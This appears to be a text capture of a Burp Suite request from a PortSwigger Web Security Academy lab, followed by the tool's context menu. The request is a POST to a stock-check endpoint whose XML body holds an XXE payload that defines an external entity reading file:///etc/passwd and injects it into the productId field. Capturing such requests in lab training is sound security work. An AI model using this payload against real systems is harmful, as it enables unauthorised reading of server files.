 Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a7a00f9035f74c3c0f452e9003a0038.web-security-academy.net
3 Cookie: session=uqzzYiXWNurNznUvPR7ADjx6jPOIIR9l
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537 07.0.5304.107 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7a00f9035f74c3c0f452e9003a0038.web-security-academy
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7a00f9035f74c3c0f452e9003a0038.web-security-academ
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C